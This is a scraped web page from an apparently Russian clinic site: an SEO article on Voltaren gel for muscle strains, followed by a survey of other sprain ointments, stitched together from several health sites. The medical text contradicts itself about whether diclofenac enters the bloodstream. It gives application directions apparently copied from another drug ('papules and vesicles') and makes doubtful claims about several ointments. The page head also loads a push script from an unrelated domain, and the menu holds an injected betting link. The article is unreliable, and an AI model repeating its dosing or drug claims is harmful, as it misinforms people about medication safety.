

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfaclinica.ru/raznoe/voltaren-pri-rastyazhenii-myshc.html
body_size: 18568
content:
<!DOCTYPE html>
<html>
<head>
  <title>Вольтарен при растяжении мышц</title>
  <meta name="description" content="Растяжение сухожилий мышц и связокРастяжения сухожилий мышц и&nbsp;связок&nbsp;— это похожие по&nbsp;своему механизму повреждения двух разных структур, при этом возникают похожие симптомы. Растяжение, частичный или...">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
  <meta content="text/css" http-equiv="Content-Style-Type">
  <link type="text/css" rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../js/datepicker.css" type="text/css" media="screen">
  <script type="text/javascript" src="../js/swfobject.js"></script>
  <script type="text/javascript" src="../js/datepicker.js"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style>

  .pop-block {
  display: inline-block;
  position: fixed;  
  bottom: 0;
  width: 300px;
  animation: showDiv 5s forwards;
  z-index: 100;
  }
  .close-block {
    background: url(/close.png) no-repeat top left;
        display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -10px;
    right: -10px;
        animation: showDivclose 5s forwards;
        z-index: 999999999;
  }
  .pop-block p {
  width: 100%;
  height: auto;
  }
  #pop-checkbox {
  display: none;
  }
  #pop-checkbox:checked + .pop-block {
  display: none;
  }
  @keyframes showDiv {
  0%, 99% {
    height: 0px;
  }
  }
  @keyframes showDivclose {
  0%, 99% {
    height: 0px;
  }
  100% {
    height: 32px;
  }
  }

  </style>
</head>
<body>
  <div id="wrapper">
    <div id="header">
      <div id="logo"><img src="../images/logo.png"></div>
      <div id="phone">
        <span class="home">Главная страница</span> <a class="letter" href="/cdn-cgi/l/email-protection#70191e161f30111c1611131c191e1913115e0205" title="Написать письмо">Написать письмо</a> <a class="map" href="/sitemap.html" title="Карта сайта">Карта сайта</a>
      </div>
    </div>
    <div id="menu">
      <ul>
        <li>
          <a href="/allergologiya-i-immunologiya.html" title="Аллергология и иммунология">Аллергология и иммунология</a>
        </li>
        <li>
          <a href="/gastroenterologiya.html" title="Гастроэнтерология">Гастроэнтерология</a>
        </li>
        <li>
          <a href="/ginekologiya.html" title="Гинекология">Гинекология</a>
        </li>
        <li>
          <a href="/gospitalizaciya.html" title="Госпитализация">Госпитализация</a>
        </li>
        <li>
          <a href="/detskaya-stomatologiya.html" title="Детская стоматология">Детская стоматология</a>
        </li>
        <li>
          <a href="/dietologiya.html" title="Диетология">Диетология</a>
        </li>
        <li>
          <a href="/kardiologiya.html" title="Кардиология">Кардиология</a>
        </li>
        <li>
          <a href="/laboratoriya.html" title="Лаборатория">Лаборатория</a>
        </li>
        <li>
          <a href="/lechebnaya-fizkultura.html" title="Лечебная физкультура">Лечебная физкультура</a>
        </li>
        <li>
          <a href="/mammologiya.html" title="Маммология">Маммология</a>
        </li>
        <li>
          <a href="/manualnaya-terapiya.html" title="Мануальная терапия">Мануальная терапия</a>
        </li>
        <li>
          <a href="/massazh.html" title="Массаж">Массаж</a>
        </li>
        <li>
          <a href="/nevrologiya.html" title="Неврология">Неврология</a>
        </li>
        <li>
          <a href="/osteopatiya.html" title="Остеопатия">Остеопатия</a>
        </li>
        <li>
          <a href="/otolaringologiya.html" title="Отоларингология">Отоларингология</a>
        </li>
        <li>
          <a href="/oftalmologiya.html" title="Офтальмология">Офтальмология</a>
        </li>
        <li>
          <a href="/pediatriya.html" title="Педиатрия">Педиатрия</a>
        </li>
        <li>
          <a href="/psixoterapiya.html" title="Психотерапия">Психотерапия</a>
        </li>
        <li>
          <a href="/semejnaya-medicina.html" title="Семейная медицина">Семейная медицина</a>
        </li>
        <li class="last">
          <a href="/stomatologiya.html" title="Стоматология">Стоматология</a></li><li><a href="https://maprossiya.ru/" >1Win</a>
        </li>
      </ul>
    </div>
    <div id="content">
      <div id="right">
        <div id="text">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><input type="checkbox" id="pop-checkbox">
          <div class='pop-block'>
            <div id="yandex_rtb_R-A-429547-1"></div><label for="pop-checkbox" class="close-block"></label>
          </div>
          <div class="breadcrumb">
            <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/raznoe/index.html" title="Разное">Разное</a></span> &raquo; <span>Вольтарен при растяжении мышц</span>
          </div>
          <h1>Вольтарен при растяжении мышц</h1><br>
          <h2>Растяжение сухожилий мышц и связок</h2>
          <p>Растяжения сухожилий мышц и&nbsp;связок&nbsp;— это похожие по&nbsp;своему механизму повреждения двух разных структур, при этом возникают похожие симптомы.</p>
          <p>Растяжение, частичный или полный разрыв связок&nbsp;— это повреждение прочных волокон, соединяющих кости и&nbsp;укрепляющих суставы. Чаще всего травмируется лодыжка.</p>
          <p>Растяжение или разрыв сухожилий мышц&nbsp;— это повреждение прочного тяжа, соединяющего мышцу с&nbsp;костью. Чаще всего травмируются низ спины и&nbsp;сухожилия подколенной ямки.</p>
          <p>В&nbsp;обоих случаях первой помощью является покой, лёд, возвышенное положение и&nbsp;ограничение движений с&nbsp;помощью бинтов. Простые случаи излечиваются в&nbsp;домашних условиях. В&nbsp;случае полного разрыва связок, сухожилий, мышц может потребоваться операция.</p>
          <h3>Боль в спине</h3>
          <p>Вольтарен Эмульгель разработан и&nbsp;производится швейцарской компанией «Новартис Консьюмер Хелс»</p><img src="../img/voltaren-pri-rastyazhenii-myshc_0.jpg">
          <p><span class="mylink" data-url="http://voltaren.paininfo.ru/glossary/147.html">voltaren.paininfo.ru</span></p>
          <h2>Вольтарен гель - побочные эффекты, противопоказания, правила использования, дозировка и аналоги</h2>
          <p>Лекарственный препарат Вольтарен гель (международное название: Voltaren Emulgel) имеет обширный список медицинских показаний, обладает выраженными обезболивающими, противовоспалительными и противоотечными свойствами. Указанный медикамент предназначен для наружного применения. Перед началом курса требуется индивидуально проконсультироваться со специалистом, внимательно ознакомиться с инструкцией. Самолечение противопоказано.</p>
          <p>Медицинский препарат выпускают в форме однородного геля 1% белого или кремового цвета, фасуют в алюминиевые тубы по 10, 20, 50 или 100 г. В каждую картонную упаковку прилагают инструкцию по применению. Вторая форма выпуска – гель 2%, разливают по тубам 50 и 100 г с отделяющейся мембраной. Активный компонент – натрия диклофенак, относится к группе нестероидных противовоспалительных средств. Особенности химического состава геля Вольтарен:</p>
          <table>
            <tbody>
              <tr>
                <td>
                  <p>Форма выпуска</p>
                </td>
                <td>
                  <p>Активный компонент</p>
                </td>
                <td>
                  <p>Вспомогательные вещества</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>гель 1%</p>
                </td>
                <td>
                  <p>натрия диклофенак (1 г)</p>
                </td>
                <td>
                  <p>макрогола цетостеарат, пропиленгликоль, полиэтиленгликоль, карбомеры, диэтиламин, кокоил каприлокапрат, изопропиловый спирт, ароматический крем 45 с бензилбензоатом, жидкий парафин, вода</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>гель 2%</p>
                </td>
                <td>
                  <p>натрия диклофенак (2 г)</p>
                </td>
                <td>
                  <p>карбомер, кокоил каприлокапрат, пропиленгликоль, эвкалиптовый ароматизатор, цетостеариловый эфир полиэтиленгликоля, изопропиловый и олеиловый спирт, диэтиламин, минеральное масло, бутилгидрокситолуол (Е 321), очищенная вода</p>
                </td>
              </tr>
            </tbody>
          </table>
          <p>Вольтарен эмульгель – это представитель фармакологической группы нестероидных противовоспалительных средств (НПВС в дальнейшем). Диклофенак подавляет синтез простагландинов из арахидоновой кислоты. При наружном применении медикамента, согласно инструкции, можно быстро устранить видимую отечность мягких тканей, восстановить функции поврежденных сухожилий и мышечного аппарата, избавиться от боли разного генеза – при травмах, ушибах, растяжениях.</p>
          <p>Согласно инструкции по применению, гель Вольтарен частично адсорбируется с поверхности мягких тканей, в относительно малой концентрации всасывается в кровоток, связывается с плазменным белком альбумином на 99%. При наложении повязки поверх лечебного состава терапевтический эффект значительно усиливается. Метаболизм происходит за счет глюкуронизации неизмененной молекулы с преобразованием в конъюгаты. Период полувыведения фенольных метаболитов (например, метоксидиклофенака) составляет 1–3 часов. Выводится диклофенак почками с мочой.</p><img src="../img/voltaren-pri-rastyazhenii-myshc_1.jpg">
          <h3>Показания к применению</h3>
          <p>Лечебную мазь Вольтарен назначают самостоятельно или в схеме комплексного лечения. Инструкция по применению содержит полный список медицинских показаний:</p>
          <ul>
            <li>ревматические заболевания (бурсит, тендовагинит, поражение периартикулярных тканей, лучезапястный синдром);</li>
            <li>повреждение мягких тканей, спортивные травмы (ушибы, растяжения связок и мышц, вывихи, гематомы);</li>
            <li>боли спины разного генеза (остеоартроз, радикулит, ревматоидный артрит, ишиас, люмбаго);</li>
            <li>остеохондроз шейного отдела позвоночника;</li>
            <li>воспаление околосуставной сумки.</li>
          </ul>
          <p>Гель Вольтарен Форте предназначен для применения наружно. Перед использованием лечебного состава требуется промыть и просушить очаг поражения. После нанести «горошину» медикамента на папулы и везикулы, втирать, пока полностью не впитается. Затем помыть руки. Процедуру проводить по 2–4 раза за сутки на протяжении 2 недель. После требуется сделать перерыв и по необходимости возобновить курс. Если через неделю домашнего лечения положительная динамика вовсе отсутствует, необходимо внепланово обратиться к врачу и сменить лекарство, подобрать аналог Вольтарена геля.</p>
          <h3>Особые указания</h3>
          <p>При лечении пациентов с нарушенными показателями свертываемости крови и при склонности к кровотечениям требуется регулярно выполнять лабораторные исследования указанной биологической жидкости по рекомендации врача. Другие указания для пациентов описаны в инструкции по применению:</p>
          <ol>
            <li>Гель запрещено наносить на открытые раны, мокнущие язвы, ожоги, участки с нарушенной целостностью кожи.</li>
            <li>При возникновении аллергических и местных реакций дальнейшее применение Вольтарена требуется прекратить.</li>
            <li>Медикамент рекомендован пациентам старше 12 лет, лечить маленьких детей таким способом противопоказано.</li>
            <li>Эмульгель не влияет на способность пациента управлять транспортными средствами и сложными механизмами, не нарушает работу нервной системы.</li>
            <li>Присутствие в химическом составе пропиленгликоля вызывает местное раздражение на коже. Наличие бутилгидрокситолуола помимо аллергических реакций провоцирует контактный дерматит, раздражение слизистой оболочки и глаз.</li>
            <li>Повязка, наложенная на зону поражения, должна быть «дышащей», иначе высока вероятность местного раздражения кожного покрова.</li>
            <li>При лечении лабораторными методами требуется контролировать функции почек и степень гидратации.</li>
            <li>При проглатывании Вольтарена Форте развиваются симптомы интоксикации. Пациенту требуется промыть желудок, принять сорбенты.</li>
          </ol>
          <h3>Вольтарен при беременности</h3>
          <p>Медицинский препарат противопоказан женщинам в 1 и 3 триместрах беременности. На раннем сроке применение Вольтарена может спровоцировать самопроизвольный выкидыш, на позднем – патологические роды раньше установленного времени. Во 2-м триместре беременности лекарство назначают с большой осторожностью. Домашнее лечение будущих мам протекает под строгим врачебным контролем.</p>
          <h3>Вольтарен при грудном вскармливании</h3>
          <p>Использовать Вольтарен при лактации категорически противопоказано, поскольку диклофенак может выделяться с материнским молоком. В противном случае кормящей маме придется временно перевести грудного ребенка на адаптированные смеси, прервать лактацию. Клинические исследования этой категории пациенток не производились, поэтому лучше поберечь здоровье грудного ребенка.</p><img src="../img/voltaren-pri-rastyazhenii-myshc_2.jpg">
          <p>Врачи рекомендуют с особой осторожностью сочетать несколько нестероидных противовоспалительных средств в одной схеме лечения. Не исключено усиление побочных эффектов в виде аллергических или местных реакций. Поскольку Вольтарен участвует в схеме комплексной терапии, перед началом курса необходима консультация специалиста.</p>
          <h3>Побочные действия</h3>
          <p>Гель Вольтарен Форте не всасывается в кровоток, поэтому хорошо переносится организмом, редко вызывает побочные явления. Таковые носят временный эффект, чаще исчезают сразу же после отмены указанного медикамента. Побочные явления:</p>
          <ul>
            <li>аллергические реакции: крапивница, мелкая сыпь, эритема, гиперемия, отечность и жжение в месте контакта с гелем, пустулезные и буллезные высыпания;</li>
            <li>гиперчувствительность, ангионевротический отек;</li>
            <li>бронхиальная астма;</li>
            <li>приступы удушья, бронхоспастические реакции;</li>
            <li>фотосенсибилизация, экзема;</li>
            <li>аллергический ринит;</li>
            <li>контактный дерматит.</li>
          </ul>
          <h3>Передозировка</h3>
          <p>Сведения о случаях передозировки эмульгелем Вольтарен в подробной инструкции по применению не описаны. В любом случае, врачи не рекомендуют систематически превышать предписанные дозировки, лечиться указанным медикаментом дольше 2 недель без перерыва. В противном случае лабораторные исследования показывают значительные изменения в химическом составе крови.</p>
          <h3>Противопоказания</h3>
          <p>Лекарственный препарат Вольтарен гель разрешен к применению не всем пациентам. Подробная инструкция содержит список медицинских противопоказаний:</p>
          <ul>
            <li>нарушенная свертываемость крови, склонность к кровотечениям, гемофилия;</li>
            <li>повышенная чувствительность организма к диклофенаку;</li>
            <li>язвенные поражения кожи, открытые раны, гнойники;</li>
            <li>беременность, лактация;</li>
            <li>язва желудка и двенадцатиперстной кишки стадии рецидива;</li>
            <li>бронхиальная астма;</li>
            <li>склонность к аллергическим реакциям;</li>
            <li>детский возраст до 12 лет.</li>
          </ul>
          <h3>Условия продажи и хранения</h3>
          <p>Вольтарен эмульгель продают в аптеках, отпускают без рецепта. Согласно инструкции, хранят лекарство в сухом, темном месте, недоступном для маленьких детей и прямых солнечных лучей. Срок годности – 3 года с даты производства, затем медикамент требуется утилизировать.</p>
          <h3>Аналоги Вольтарена</h3>
          <p>Если медицинский препарат неэффективный или вызывает побочные явления, его требуется заменить аналогом. Надежные медикаменты с идентичным принципом действия на очаг поражения:</p>
          <ol>
            <li>Артрозилен. Это таблетки, уколы и мази с противовоспалительными, обезболивающими свойствами. Гель назначают при мышечных болях, ревматических поражениях полным курсом. Наносить состав на зоны поражения, втирать, не смывать водой.</li>
            <li>Артрум. Это таблетки, раствор, гель и суппозитории, которые относят к фармакологической группе НПВС. Гель назначают при болях разного генеза, используют наружно полным курсом.</li>
            <li>Диклоран Плюс. Это гель, рекомендованный против воспалительных процессов опорно-двигательного аппарата. Состав положено наносить тонким слоем до 2 раз за сутки на протяжении 10–14 дней.</li>
            <li>Дип Рилиф. Комбинированный препарат для лечения связок, мышц, суставов. Выпускают в форме геля. Активный компонент – ибупрофен с обезболивающим, жаропонижающим, противовоспалительным эффектом.</li>
            <li>Индометацин. Препарат в форме геля наносят на очаг патологии, втирают. Процедуру повторяют 2–4 раза за сутки на протяжении 7 дней без перерыва. Вторая форма выпуска – таблетки для применения внутрь.</li>
            <li>Индовазин. Мазь из группы НВПС для применения наружно. Используют при отсутствии побочных эффектов при 2–4 суточных приемах. Курс лечения врач подбирает индивидуально.</li>
            <li>Кетонал. Это химическое производное пропионовой кислоты с анальгезирующим, противовоспалительным и жаропонижающим действием в организме. В форме геля действует локально на очаг патологии.</li>
            <li>Кетопрофен. Полный аналог вышеописанного медикамента, представитель группы НПВС. Поскольку при наружном применении степень адсорбции низкая, побочные явления возникают крайне редко.</li>
            <li>Фастум. Обезболивающий и противовоспалительный препарат в форме геля, рекомендованный для устранения воспалительной реакции и болевого синдрома при поражениях структур опорно-двигательного аппарата.</li>
            <li>Финалгель. Действующее вещество – пироксикам – обладает выраженным анальгезирующим эффектом. Препарат используют наружно, рекомендованное количество суточных процедур – 3–4. Курс лечения подбирают индивидуально в зависимости от поставленного врачом диагноза.</li>
          </ol><img src="../img/voltaren-pri-rastyazhenii-myshc_3.jpg">
          <h3>Цена Вольтарена</h3>
          <p>Средняя стоимость указанного медикамента составляет 400–500 рублей. Окончательная цена Вольтарена зависит от количества лекарства в алюминиевой тубе, производителя, рейтинга выбранной для покупки аптеки:</p>
          <table>
            <tbody>
              <tr>
                <td>
                  <p>Название столичных аптек</p>
                </td>
                <td>
                  <p>Цена геля 50 г, рублей</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Самсон-Фарма</p>
                </td>
                <td>
                  <p>410</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Трика</p>
                </td>
                <td>
                  <p>430</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>ЭликсирФарм</p>
                </td>
                <td>
                  <p>450</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Аптечная сеть «36,6»</p>
                </td>
                <td>
                  <p>460</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Интернет-аптека «Диалог»</p>
                </td>
                <td>
                  <p>480</p>
                </td>
              </tr>
            </tbody>
          </table>
          <h3>Видео</h3>
          <p><iframe src="https://www.youtube.com/embed/JnBbxNSbcvo"></iframe></p>
          <h3>Отзывы</h3>
          <p>Марина, 34 года</p>
          <p>Я вместо лекарства Вольтарен выбрала Кетонал при повышении мышечного тонуса, при ноющих болях в суставах. Второй медикамент действует мягче, стоит дешевле, не вызывает побочных эффектов. После применения первого геля на коже появилась мелкая сыпь, которая сильно чесалась и не проходила. Пришлось срочно заменить лекарство аналогом.</p>
          <p>Ольга, 29 лет</p>
          <p>В составе мази Вольтарен содержится эвкалиптовый ароматизатор, на который у меня сильная аллергия. Поэтому использовать лечебный состав по назначению в моем случае не предоставляется возможности. Пробовала, но сразу развивается крапивница, кожа сильно зудит и чешется. Больше подошел Фастум гель, тоже убирает боль в суставах.</p>
          <p>Елена, 47 лет</p>
          <p>При ноющей боли в мышцах и суставах это лучшее лекарство. Использовала Вольтарен недельным курсом, осталась довольна полученным результатом. Быстро и незаметно прошли навязчивые боли при движении и на смену погоды. Побочные явления при лечении не возникали, цена доступная во всех аптеках. Претензий к такому фармакологическому назначению не имею.</p>
          <p><span class="mylink" data-url="https://vrachmedik.ru/1615-voltaren-gel.html">vrachmedik.ru</span></p>
          <h2>Мышечная боль</h2>
          <p><img src="../img/voltaren-pri-rastyazhenii-myshc_4.jpg"></p>
          <p>Мышечная боль (миалгия). Боль в&nbsp;мышцах хотя&nbsp;бы раз в&nbsp;жизни испытывал каждый человек. Особенно неприятно, когда она дает о&nbsp;себе знать в&nbsp;самый неподходящий момент: за&nbsp;минуту до&nbsp;важных переговоров, во&nbsp;время активного отдыха или на&nbsp;романтическом свидании. А&nbsp;регулярные мышечные судороги или острые боли могут превратить жизнь в&nbsp;настоящий кошмар, когда любые движения кажутся непосильной задачей и&nbsp;все мысли только об&nbsp;одном&nbsp;— скорее&nbsp;бы ушла боль.</p>
          <p>Значительную долю пациентов, обращающихся к&nbsp;врачам по&nbsp;поводу мышечной боли, составляют люди с&nbsp;так называемым миофасциальным болевым синдромом, для которого характерна локальная неспецифическая мышечная боль, обусловленная возникновением в&nbsp;мышце фокусов повышенной раздражимости.</p>
          <p>Миофасциальная боль характеризуется появлением в&nbsp;толще мышц триггерных точек , которые характеризуются наличием уплотнения в&nbsp;мышце, болезненного при пальпации, и&nbsp;возникновением отраженной боли при надавливании на&nbsp;них. Триггерные точки могут находиться как в&nbsp;активированном, так и&nbsp;латентном (пассивном) состоянии.</p>
          <p>Широкое распространение мышечных болей во&nbsp;многом объясняют причины, их&nbsp;вызывающие. Известно, что жизнь современного человека не&nbsp;сбалансирована по&nbsp;характеру мышечной нагрузки. Особенно часто это связано с&nbsp;особенностями профессиональной деятельности&nbsp;— неправильно выбранной позой при письме, чтении и&nbsp;работе за&nbsp;компьютером, долгим вынужденным пребыванием в&nbsp;одном положении стоя или сидя, а&nbsp;также с&nbsp;неумением расслаблять мышцы и&nbsp;давать им&nbsp;необходимый отдых. Боль в&nbsp;мышцах знакома и&nbsp;тем, кто много времени проводит за&nbsp;рулем. При возникновении боли существенна роль эмоционального стресса, который всегда сопровождается мышечным напряжением. Даже после прекращения его воздействия мышцы часто продолжают оставаться в&nbsp;напряженном состоянии. Поэтому, частые стрессовые ситуации могут привести к&nbsp;изменению походки и&nbsp;стереотипа движений человека, что приводит к&nbsp;спазмам и&nbsp;перегрузкам мышц, появлению боли.</p>
          <p>Миофасциальным болевыми синдромом могут сопровождаться и&nbsp;некоторые заболевания внутренних органов. Так, например, ишемическая болезнь сердца, проявляющаяся приступами стенокардии или инфарктом миокарда, как правило, сопровождается появлением боли в&nbsp;области грудной клетки слева. Нередкой причиной миофасциальных болей разной степени интенсивности являются такие патологические состояния, как заболевания желудочно-кишечного тракта, почек, гинекологическая патология, остеохондроз позвоночника и&nbsp;др.</p>
          <p>Непосредственное перенапряжение мышц, приводящее к&nbsp;дисфункции мышечных тканей, возникает и&nbsp;при несистематических занятиях спортом, когда на&nbsp;неподготовленные мышцы приходится внезапная и&nbsp;выраженная нагрузка. Растяжение мышц с&nbsp;их&nbsp;последующим спазмом при внезапном или неудачном движении, а&nbsp;также прямой ушиб мышцы, ее&nbsp;микротравма&nbsp;— также наиболее частые причины возникновения мышечной боли в&nbsp;быту и&nbsp;спорте. Безусловно, движение&nbsp;— это жизнь, и&nbsp;занятия спортом необходимы, но&nbsp;приступать к&nbsp;ним нужно продуманно и&nbsp;осторожно. Если боли после тренировок не&nbsp;сильные и&nbsp;относятся к&nbsp;разряду «хороших» мышечных болей, то&nbsp;об&nbsp;этом не&nbsp;стоит беспокоиться. Плохая, то&nbsp;есть резкая, непереносимая мышечная боль&nbsp;— это уже тревожный признак, он&nbsp;может означать, что вы&nbsp;повредили мышцу.</p>
          <h4>Что делать при боли в&nbsp;мышцах?</h4>
          <ul>
            <li>Если боль является следствием чрезмерной и&nbsp;повторяющейся нагрузки, Вам необходим покой и&nbsp;избегание тех видов активности, которые вызывают еще более сильные болевые ощущения.</li>
            <li>При свежей травме необходимо сделать холодный компресс в&nbsp;пораженной области, это предотвратит развитие отека и&nbsp;ослабит боль. Через некоторое время (на&nbsp;2-3 сутки) рекомендуется разогреть место травмы, так как необходимо увеличить циркуляцию крови в&nbsp;месте повреждения ткани. В&nbsp;результате этого ткань обеспечивается большим количеством питательных веществ и&nbsp;кислородом и&nbsp;поэтому регенерируется быстрее.</li>
            <li>Aнальгетики и&nbsp;нестероидные противовоспалительны препараты (НПВП) могут быть чрезвычайно полезны в&nbsp;данном случае, так как в&nbsp;результате их&nbsp;действия ослабевает боль и&nbsp;уменьшается воспаление. При мышечной боли наиболее предпочтительны препараты для местного применения (мази, гели).</li>
            <li>После того как мышечная боль прошла рекомендуется регулярно выполнять физические упражнения. Физические нагрузки делают ваши мышцы сильнее, суставы делаются крепче и&nbsp;повышается их&nbsp;подвижность.</li>
          </ul>
          <h4>Срочно обратитесь к&nbsp;врачу если:</h4>
          <ul>
            <li>чувствуете сильную боль и&nbsp;припухлость</li>
            <li>вы&nbsp;подозреваете разрыв мышц</li>
            <li>боль сопровождается лихорадкой, онемением или чувством покалывания</li>
            <li>пораженная область теплая и&nbsp;покрасневшая</li>
            <li>в&nbsp;результате самолечения боль не&nbsp;проходит</li>
          </ul>Применение Вольтарен Эмульгеля при спортивной травме
          <table>
            <tbody>
              <tr>
                <td>
                  <p></p>
                  <p>Боль в спине</p>
                </td>
                <td>
                  <p></p>
                  <p>Боль в суставах</p>
                </td>
                <td>
                  <p></p>
                  <p>Мышечная боль</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p></p>
                  <p>Ушиб</p>
                </td>
                <td>
                  <p></p>
                  <p>Растяжение</p>
                </td>
                <td>
                  <p></p>
                  <p>Остеоартроз</p>
                </td>
              </tr>
            </tbody>
          </table>
          <p>Вольтарен Эмульгель разработан и&nbsp;производится швейцарской компанией «Новартис Консьюмер Хелс»</p><img src="../img/voltaren-pri-rastyazhenii-myshc_0.jpg">
          <p><span class="mylink" data-url="http://voltaren.paininfo.ru/patient/muscular/">voltaren.paininfo.ru</span></p>
          <h2>Мази при растяжении мышц и связок</h2>После повреждения сустава человек испытывает сильную боль. Мази при растяжении связок и мышц избавляют пострадавшего от боли и снимают воспаление. В зависимости от принципа действия различают следующие виды мазей:
          <ul>
            <li>охлаждающие;</li>
            <li>согревающие;</li>
            <li>обезболивающие;</li>
            <li>противовоспалительные.</li>
          </ul>Охлаждающие мази используют сразу же после получения травмы. Необходимо принять меры для сужения сосудов, чтобы уменьшить гематому. Средства с разогревающим эффектом можно мазать только на следующий день. Составы с охлаждающим действием накладывают под повязку. В согревающих средствах присутствует пчелиный или змеиный яд. <img src="../img/voltaren-pri-rastyazhenii-myshc_6.jpg">
          <p>После нанесения средств у пострадавшего создается ощущение прохлады. В их составе присутствует анальгетики, ментол и эфирные масла. Чтобы не вызвать избыточное раздражение охлаждающие мази ни в коем случае нельзя втирать в кожу. Просто нанесите средство на кожу легкими движениями.</p>
          <h4>Троксевазин</h4>Действующим компонентов средства является троксерутин. Троксевазин оказывает воздействие на мелкие сосуды. Мазь от растяжений уменьшает ломкость капилляров, останавливает воспалительные процессы. При нанесении средства улучшается клеточный обмен и ускоряется регенерация поврежденных тканей.
          <h4>Лидокаин</h4>Лидокаин является местным анестетиком. Он уменьшает возбудимость нервных окончаний. Средство наносится на поверхность кожи и блокирует чувствительность рецепторов. Мазь от растяжения связок и мышц нужно наносить на область повреждения 3-4 раза в сутки. К числу противопоказаний можно отнести повышенная чувствительность к различным компонентам, которые входят в состав препарата. Лидокаин нельзя использовать больным, страдающим от заболеваний печени.Обязательно изучите инструкцию перед использованием препарата.
          <h4>Димексид</h4>После нанесения средства у пострадавшего уменьшается боль в суставе. Препарат наносят тонким слоем на кожу в области травмы. Для получения положительных результатов Димексид нужно использовать 2-3 раза в сутки. Димексид является ядовитым веществом. Поэтом он предназначен только для наружного применения. При нанесении на пораженную зону мазь уничтожает патогенные микроорганизмы, которые могут вызвать воспаление. Благодаря Димексиду можно ускорить заживление разорванных связок.
          <h3>Противовоспалительные мази</h3><img src="../img/voltaren-pri-rastyazhenii-myshc_7.jpg">
          <h4>Финалгель</h4>Средство обладает противовоспалительным и обезболивающим действием. В его составе содержатся активные вещества, препятствующие образованию тромбоцитов. Мазь при растяжении связок избавляет от чувства боли в суставах, у человека уменьшается отёки и пропадает скованность в мышцах. Чтобы добиться положительных результатов необходимо использовать средство 3 раза в день.
          <h4>Диклофенак</h4>В состав препарата входит диклофенак натрия. Диклофенак быстро проникает через кожу и накапливается в подкожной клетчатке и полости суставов. Мазь препятствует синтезу простагландинов, которые влияют на развитие воспаления. Средство нужно наносить на кожу 2-3 раза в сутки до полного исцеления.
          <h4>Кетопрофен</h4>Мазь относится к нестероидным лекарственным препаратам. Она оказывает обезболивающее, противовоспалительное действие. Активные вещества способствуют уменьшению сворачиваемости крови и препятствуют образованию тромбов. Препарат подавляет выработку ферментов, участвующих в синтезе простагландинов. Именно простагландины способствуют возникновению отечности и воспаления. Мазь нужно втирать в болезненные участки 2 раза в день. Средство нельзя использовать людям с патологиями почек и печени. Противопоказанием является дерматоз и экзема.
          <h3>Мази комплексного действия</h3>
          <h4>Никофлекс</h4>Препарат оказывает на организм комплексное воздействие. Мазь обладает сосудорасширяющим действием. При регулярном использовании средства происходит отток жидкости из области травмы. Активные компоненты крема стимулируют восстановление поврежденных нервных волокон. Средство останавливает воспалительные процессы за счет капсаицина. Гидроксиэтил способствует уменьшению боли. Препарат необходимо втирать в течение 3 минут до появления легкого покраснения. Курс лечения обычно составляет 10 дней. Чтобы разогреть мышцы мазь наносят тонким слоем и медленно втирают в проблемные участки кожи. Увеличение дозы может стать причиной аллергической реакции. При появлении признаков аллергии необходимо прекратить применение средства.
          <h4>Долобене</h4>Долобене считается эффективным комбинированным препаратом. Средство обладает противоотечным действием и способствует оттоку жидкости из воспаленных тканей. После нанесения на кожу происходит повышение прочности и эластичности сосудов, снижается свертываемость крови. Это предотвращает образование тромбов в сосудах. Активным веществом Долобене является Гепарин. Он препятствует образованию тромбов и ускоряет рассасывание кровоизлияний. Благодаря диметилсульфоксиду средство предотвращает развитие воспалений. Средство подавляет болезнетворные бактерии и создает условия для ускоренной регенерации тканей.
          <h4>Долгит</h4>Активным веществом препарата является ибупрофен. Средство избавляет от боли и предотвращает развитие воспалительных процессов. Ибупрофен останавливает выработку простагландинов и уменьшает скованность суставов. Препарат перерабатывается почками и выводится из организма естественным путем. Действующее вещество влияет на количество тромбоцитов, которые образуются из-за травмы. Долгит оказывает воздействие практически сразу после использования.
          <h3>Согревающие мази</h3><img src="../img/voltaren-pri-rastyazhenii-myshc_8.jpg">
          <p>Согревающие мази разрешено использовать только на 3 день после получения растяжения. Их можно разделить на 2 типа:</p>
          <ol>
            <li>Препараты на основе пчелиного или змеинового яда. (Ализатрон, Вирапин).</li>
            <li>Составы, изготовленные с применением растительных компонентов. (Капсикам, Элаур). Лечебный эффект таких мазей обусловлен эфирными маслами, никотиновой кислотой и камфорой.</li>
          </ol>Перед лечением необходимо убедиться в отсутствии аллергической реакции. Для этого нанесите мазь на небольшой участок кожи. Через 15 минут посмотрите на реакцию организма. При появлении симптомов аллергии придется использовать другое средство.
          <h4>Випросал</h4>Змеиный яд улучшает состояние пациента, который испытывает болезненные ощущения после растяжения. После нанесения на кожу средство раздражает рецепторы кожи. При многократном использовании активизируются процессы восстановления поврежденных клеток, нормализуется микроциркуляция крови. В составе мази присутствует скипидар, который обладает противовоспалительным действием. Салициловая кислота уничтожает болезнетворные бактерии. При многократном применении ускоряется регенерация поврежденного сустава.
          <h4>Финалгон</h4>При нанесении на кожу усиливается кровоток в области травмы. Финалгон усиливает кровообращение, и снимает боль. К поврежденным клеткам начинают активно поступать питательные вещества и кислород. Средство способствует восстановлению травмированных связок. Препарат проникает в глубокие слои кожи и оказывает воздействие на рецепторы. Анестезирующие компоненты снижают боль. Благодаря усилению кровообращения в поврежденные ткани более активно поступают питательные вещества и кислород. У человека появляется покраснение и ощущение тепла в мышцах. Финалгон устраняет спазмы и расслабляет мускулатуру. Это облегчает процесс восстановления поврежденных тканей. Мазь нельзя наносить на открытые раны. У человека могут возникнуть побочные эффекты: дерматит, зуд, сыпь и отечность.
